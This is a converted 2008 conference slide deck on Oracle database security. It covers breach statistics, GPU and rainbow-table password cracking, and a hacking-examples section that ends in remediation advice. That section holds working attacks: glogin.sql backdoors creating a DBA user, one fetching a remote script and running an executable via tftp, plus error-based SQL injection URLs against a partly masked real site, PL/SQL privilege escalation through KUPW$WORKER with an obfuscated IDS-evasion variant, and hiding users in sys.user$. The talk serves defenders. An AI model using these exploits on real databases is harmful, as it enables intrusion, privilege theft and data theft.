



**PLOUG 2008** 

**Oracle Security** 

Alexander Kornbrust, Jacek Sapiński 16-Oct-2008



#### **Table of Content**



- Introduction
- Why are databases still unsecure in 2008
- Latest Trends
- Hacking Examples
- Typical problems & solutions in small/medium/large companies
- Look into the future

# Introduction – Why is Oracle Security important? OPITZ CONSULTING



Some numbers from a German survey (741 companies) – End of 2007

Damage 2.8 Billion EUR (Germany only!)

Espionage Growth 10% per year

Espionage incidents 18.9%

Assumed incidents 35.1%

Affected Departments Sales (20%), R&D (16.1%), HR (14.7%), MFG (13.3%)

Attackers Internal Employees (20%), Competitor (15%)

Police involved <25%

Offender Admin. (31.3%), Technician (22.9%), Manager (17.1%)

http://bcl.handelsblatt.com/news/loadbin/ShowImage.aspx?img=1567932&typ=handelsblatt.pdf

# Introduction – Why is Oracle Security important?



#### Real world example:

German Telekom has at the moment a large problems with data theft. The police is investigating in 7 different cases. In one case more than 17 Million customer records were stolen.

In most cases internal people (internal and external employees) were involved and several people lost their job.

→ This is just the tip of the iceberg...

### **Introduction III**





## **Introduction - Oracle Architecture in Theory**





#### Classic solution:

- Clients accessing a database via application server
- No direct access to the database
- Security and business rules are enforced in the application server

# Introduction - Oracle Architecture in the real world





- Complex architecture
- All types of clients are accessing the database
- Security and business rules still enforced in the first application server

## Introduction – Password Changes I



- The check of the database has revealed some weak and/or default passwords.
- Just change the password with the "alter user" command alter user app identified by "!pw!comp!343234"
- → Again an easy job...

# Introduction – Password Changes II





- Complex architecture (Where must I change my passwords)
- Password change requires downtime !!!
- Hardcoded passwords (e.g. Oracle)
- Often Reverse Engineering is needed to find out what/when to change

### **Introduction – Other problems**



- Certification of systems
  - → Applying a patch requires the re-certification of a system (e.g. in Pharma business required by the FDA)
- No downtime for patching (business is against the downtime)
- No Budget (No time/no money). How much money do you spend for anti-virus/anti-spyware software
- Missing database security knowledge of the people

## Problems? You always have problems...



# Where are the solutions?

Where should we start?



# Why are databases still unsecure in 2008?

| Problem                                     | Reason                                                      | Solution                                                 |  |
|---------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------|--|
| Old, unsupported databases                  | Many customers are still using old and vulnerable databases | Upgrade at least to a supported version                  |  |
| Weak / default passwords                    | Most databases are still using weak/default passwords       | Check databases regularly and avoid hard coded passwords |  |
| Unsecure configuration, too many privileges | Missing knowledge / 3 <sup>rd</sup> party apps              | Train the DBAs                                           |  |
| Unsecure application code                   | No special training for developers                          | Train developers                                         |  |
| No auditing                                 | Fear of performance impact                                  | Use specialized products with lower impact               |  |

# **Oracle Critical Patch Update October 2008**



# Oracle CPU October 2008

# **Oracle Critical Patch Update October 2008**







### **Oracle CPU October 2008 – First Analysis**



- SQL INJECTION IN P WORKSPACE PARAMETER TO SYS.LT.MERGEWORKSPACE
- SQL INJECTION IN P\_WORKSPACE PARAMETER TO SYS.LT.REMOVEWORKSPACE
- SQL INJECTION IN SYS.LTADM.COMPRESSSTATE AND SYS.LTADM.GOTOTS
- SQL INJECTION IN P\_WORKSPACE PARAMETER TO SYS.LT.COMPRESSWORKSPACETREE
- SQL INJECTION IN DBMS\_CDC\_PUBLISH.ALTER\_AUTOLOG\_CHANGE\_SOURCE CHANGE\_SOURCE\_NAME
- SQL INJECTION DBMS\_CDC\_IPUBLISH.ALTER\_HOTLOG\_INTERNAL\_CSOURCE CHANGE\_SOURCE\_NAME
- SQL INJECTION IN SCHEMA\_NAME PARAMETER TO DBMS\_DM\_EXP\_INTERNAL.DO\_TEMP\_TABLE
- DOS IN OLAPSYS.CWM2 OLAP AW AWUTIL.PARSELIMITMAP
- DOS IN OLAPSYS.CWM2\_OLAP\_AW\_AWUTIL.READCURRMEASURECOLNAME
- ODM\_MODEL\_UTIL.DM\_KGLOBJ\_CREATE CRASHED SHADOW PROCESS
- SQL INJECTION IN UPGRADE SCRIPT EXFEAPVS.SQL
- OLAP\_USER HAS CREATE PUBLIC SYNONYM PRIVILEGE
- jdeveloper: plaintext password in IDEConnections.xml
- SHUTDOWN ANY UNPROTECTED TNS LISTENER VIA REPORTS SERVLET

# **Oracle Hacking Examples**



# **Latest Trends**

#### Latest trends



The attacking styles are changing. Instead of finding vulnerabilities in Oracle PL/SQL code, attackers are looking for weaknesses in 3rd-party applicatios and/or custom code.

In 2008 Password cracking made some big steps ahead

- Dictionary based rainbow tables
- Password cracking via graphic cards (CUDA, CTM)

#### More advanced tools

- To find and exploit SQL Injection bugs
- To overtake databases

## **Password Cracking**



In 2008 password cracking made some big steps ahead

- Dictionary based rainbow tables
- Password cracking via graphic cards (CUDA, CTM)

# **Password Cracking**



#### Performance of some common devices

| Processor         | GFlops    |  |  |
|-------------------|-----------|--|--|
| Pentium 4, 3GHz   | 14        |  |  |
| Core2Quad         | 44        |  |  |
| Xbox 360          | 9         |  |  |
| Playstation 3     | 2,000     |  |  |
| Nvidia GTX280     | 933       |  |  |
| ATI Radeon 4870   | 1,200     |  |  |
| ATI Radeon 4870X2 | 2,400     |  |  |
| IBM Roadrunner    | 1,000,000 |  |  |
|                   |           |  |  |

## **Password Cracking via Graphic Card**



Modern graphic cards from NVIDIA and AMD/ATI are using up to 800 processors to compute graphic effects. This processing power can be used to break passwords with an incredible speed.

End of 2007 the average speed for cracking MD5 password hashes on an average PC was approx. 5 Mill pw/s.

End of 2008 an average PC (with a newer graphic card like GeForce GTX 280) can calculate up to 900 Mill pw/s. Using Triple-SLI it is possible to achieve even 1.6 Billion pw/s.





| Length | cs |        | cs |        | cs |         |
|--------|----|--------|----|--------|----|---------|
| 4      | 26 | 0.01 s | 37 | 0.01 s | 62 | 0.03 s  |
| 5      | 26 | 0.02 s | 37 | 0.08 s | 62 | 1 s     |
| 6      | 26 | 0.3 s  | 37 | 3 s    | 62 | 1.1 min |
| 7      | 26 | 10 s   | 37 | 2 min  | 62 | 1.1 h   |
| 8      | 26 | 4 min  | 37 | 70 min | 62 | 3 d     |
| 9      | 26 | 1.8 h  | 37 | 43 h   | 62 | 187 d   |
| 10     | 26 | 47 h   | 37 | 67 d   | 62 | 31 yrs  |

BarsWF X64 + CUDA support, 850,000,000 hashes/second QuadCore 2.4 GHz + GeForce GTX280 XT http://3.14.by/en/md5

### **Dictionary based Rainbow Tables**



This is a new concept of precalculating Oracle password hashed based on dictionary files together with permutations. For a special user name (e.g. SYSTEM) all password combinations (2<sup>^34</sup>) are precalculated (computation time 48 hours). Looking up is much faster (250 Mill pw/sec) than the current approach (4 Mill pw/sec).



## **Dictionary based Rainbow Tables**



```
alexander-kornbrusts-macbook-air:ophcrack10 alex$ ./ophcrack_oracle -s -u SYS `./
oracle_hash -u SYS PPOLAND082008`
0racle hash : password
95250fbd6d5666d4 PPOLAND082008
[tables:0-3, 6% passwords:1/1 seconds/pw:1.99]

Statistics:
hash-redux calculations: 233355
endpoint searched 923
fseek operations 5295
matches found 33
false alarms 32
hash-redux operations per false alarms 3831
time elapsed 1.99s

alexander-kornbrusts-macbook-air:ophcrack10 alex$ [
```

### More advanced tools - Orasploit





## **Oracle Hacking Examples**



# Oracle Hacking Examples

### Ways to hack an Oracle database

#### - Weak Passwords



#### C:\ >checkpwd system/secretpw@ora10104local password\_file.txt

```
Checkpwd 1.22 - (c) 2007 by Red-Database-Security GmbH
checking passwords
SYSTEM OK [OPEN]
SYS OK [OPEN]
MGMT VIEW OK [OPEN]
DBSNMP OK [OPEN]
SYSMAN OK [OPEN]
KORNBRUST OK [OPEN]
PORTAL has weak password PORTAL [OPEN]
XXX has weak password XXX [OPEN]
OCA has weak password OCA [OPEN]
SCOTT has weak password TIGER [OPEN]
[...]
BI has weak password CHANGE ON INSTALL [EXPIRED & LOCKED]
Done. Summary:
  Passwords checked : 39663490
 Weak passwords found : 37
 Elapsed time (min:sec) : 1:54
                                                       Demo
  Passwords / second : 512044
```





Example: Entry in the local file glogin.sql or login.sql

```
create user hacker identified by hacker;
grant dba to hacker;
-----glogin.sql------
C:\ >sqlplus sys@ora10g4 as sysdba
SQL*Plus: Release 10.1.0.5.0
Copyright (c) 1983, 2006, Oracle.
Enter Password:
Connected with:
Oracle Database 10g Release 10.1.0.5.0 - Production
User created.
Privilege granted.
SQL>
```





Example: Entry in the local file glogin.sql or login.sql (without terminal output)

```
set term off
grant dba to hacker identified by hacker;
set term on
-----glogin.sql------
C:\ >sqlplus sys@ora10g4 as sysdba
SQL*Plus: Release 10.1.0.5.0
Copyright (c) 1983, 2006, Oracle.
Enter Password:
Connected with:
Oracle Database 10g Release 10.1.0.5.0 - Production
SOL>
```





```
Example: Entry in the local file glogin.sql or login.sql
@http://www.evilhacker.de/hackme.sql
-----glogin.sql-----
-----hackme.sql-----
set term off
host tftp -i 192.168.2.190 GET evilexe.exe evilexe.exe
host evilexe.exe
Grant dba to hacker identified by hacker
set term on
-------hackme.sql------
C:\ >sqlplus sys@ora10g4 as sysdba
SOL*Plus: Release 10.1.0.5.0
Copyright (c) 1983, 2006, Oracle.
Enter Password:
Connected with:
Oracle Database 10g Release 10.1.0.5.0 - Production
SQL>
```

Demo

# Ways to hack an Oracle database – SQL Injection I



The package utl\_inaddr is granted to public and responsible for the name resolution:

```
SQL> select utl_inaddr.get_host_name('127.0.0.1') from
dual;
```

localhost

# Ways to hack an Oracle database – SQL Injection II



#### **Get information via error messages:**

# Ways to hack an Oracle database – SQL Injection III



# Replace the string with a subselect to modify the error message:

# Ways to hack an Oracle database – SQL Injection IV



http://ec..\*\*\*\*/prelex/detail\_dossier\_real.cfm?CL=en&DosId=124131|| utl\_inaddr.get\_host\_name((select%20'SID='||global\_name%20from%20global\_name))

**Message:** Error Executing Database Query.

Native error code: 29257

**SQL state:** HY000

**Detail:** [Macromedia][Oracle JDBC Driver][Oracle]

ORA-29257: host SID=EXTUCOMA.CC.\*\*\*\*\*\* unknown

ORA-06512: at "SYS.UTL\_INADDR", line 35

ORA-06512: at "SYS.UTL\_INADDR", line 35

ORA-06512: at line 1

# Ways to hack an Oracle database – SQL Injection V



http://ec.\*\*\*\*/prelex/detail\_dossier\_real.cfm?CL=en&DosId=124131|| utl\_inaddr.get\_host\_name((select%20'Users='||count(\*)%20from %20all\_users))

**Message:** Error Executing Database Query.

Native error code: 29257

**SQL state:** HY000

**Detail:** [Macromedia][Oracle JDBC Driver][Oracle]

ORA-29257: host Users=254 unknown

ORA-06512: at "SYS.UTL\_INADDR", line 35

ORA-06512: at "SYS.UTL\_INADDR", line 35

ORA-06512: at line 1

# Ways to hack an Oracle database – SQL Injection VI



#### **SQL Injection without Single/Double Quotes**

http://ec.\*\*\*\*/prelex/detail\_dossier\_real.cfm?CL=en&DosId=124131|| utl\_inaddr.get\_host\_name((select%count(\*)%20from%20all\_users))

**Message:** Error Executing Database Query.

Native error code: 29257

**SQL state:** HY000

Detail: [Macromedia][Oracle JDBC Driver][Oracle]

ORA-29257: host 254 unknown

ORA-06512: at "SYS.UTL\_INADDR", line 35

ORA-06512: at "SYS.UTL\_INADDR", line 35

ORA-06512: at line 1

# Ways to hack an Oracle database – SQL Injection VII



A typical PL/SQL exploits consists of 2 parts. The classic technique requires a procedure to do the privilege escalation. An alternative solution are types or cursor objects via dbms\_sql (until 10g Rel.2).

#### "Shellcode"

```
CREATE OR REPLACE FUNCTION F1 return number authid current_user as pragma autonomous_transaction;
BEGIN
EXECUTE IMMEDIATE 'GRANT DBA TO PUBLIC';
COMMIT;
RETURN 1;
END;
/
```

# Ways to hack an Oracle database – SQL Injection VIII



And here a different exploit using the (undocumented) Oracle procedure sys.kup\$worker.main. This package is available since Oracle 10g Rel. 1.

### **Exploit**

```
exec sys.kupw$WORKER.main('x','YY'' and
1=user1.f1 -- mytag12');
```

After executing this code you must re-login or run the command "set role dba" to become DBA.

# Ways to hack an Oracle database – SQL Injection VIII



A modification of this exploit without "CREATE PROCEDURE" works with a cursor object and dbms\_sql.execute

```
DECLARE
MYC NUMBER;
BEGIN
  MYC := DBMS SQL.OPEN CURSOR;
  DBMS SQL.PARSE (MYC,
'declare pragma autonomous transaction;
begin execute immediate ''grant dba to public'';
 commit;end;',0);
  sys.KUPW$WORKER.MAIN('x',''' and
 1=dbms sql.execute('||myc||')--');
END;
set role dba;
revoke dba from public;
```

# Ways to hack an Oracle database – SQL Injection VIII



### Exploit with cursor and IDS evasion

```
DECLARE
MYC NUMBER;
BEGIN
MYC := DBMS SQL.OPEN CURSOR;
DBMS SQL.PARSE(MYC, translate('uzikpsz fsprjp
 pnmghgjgna msphapimwgh) ozrwh zczinmz wjjzuwpmz
 (rsphm uop mg fnokwi()igjjwm)zhu)',
'poiuztrewqlkjhqfdsamnbvcxy()=!','abcdefqhijklmn
opgrstuvwxyz'';:='),0);
sys.KUPW$WORKER.MAIN('x',''' and
 1=dbms sql.execute ('||myc||')--');
END;
set role dba;
revoke dba from public;
```

# Ways to hack an Oracle database – SQL Injection III





# Ways to hack an Oracle database – invisible users consulting



### Create an user with DBA privileges

Create user hacker identified by hacker; Grant dba to hacker;

# Enterprise Manager (Java)



# Database Control (Web)



Quest TOAD



# Ways to hack an Oracle database – invisible users



### Hide this user by changing

update sys.user\$ set datats#=777; Commit;

# Enterprise Manager (Java)



# Database Control (Web)



#### Quest TOAD



# Ways to hack an Oracle database – invisible users



Even if not visible we can still connect:

sqlplus hacker/hacker

## Problems? You always have problems...



Where are the solutions?

Where should we start?

# Starting...



1. Start with 2-3 typical databases

2. Try to identify generic

problems 3.Fix the (PW, problems

Listener,
missing
patches...)

4. Setup/
Modify
Policy

5. Scan more DBs

## Where to start – Identify 2 or 3 databases



- Most databases (80-90%) in an organization have the identical setup. They are created with the same setup scripts and vary only in the application running on that database or some components (e.g. XMLDB, ...).
- If you find issues in the configuration of 1 database these issues will be available in all other databases with the same setup
- An analysis of 2-3 typical databases gives a good impression about the over-all security level.
- Perform a manual audit and/or run a database scanner (e.g. Repscan or AppDetective)

## Where to start – Identify 2 or 3 databases

### Typical Issues



- Insecure TNS-Listener configuration (no password in 8i/9i), (password in 10g)
- Weak / Default passwords with checkpwd
   (no default passwords in 10g, application password is often identical with the username: APP/APP)
- Dangerous packages granted to public (Oracle's default settings: UTL\_TCP, UTL\_HTTP, HTTPURITYPE, DBMS\_SQL)
- Latest (non-security) patchset is missing (e.g. 10.2.0.4)
- No Oracle Security Patch (CPU) applied
- Unsecure application code (SQL Injection in custom PL/SQL code)

# Where to start – Identify 2 or 3 databases – Resolution



8i/9i: Set a listener password and change the listener shutdown scripts

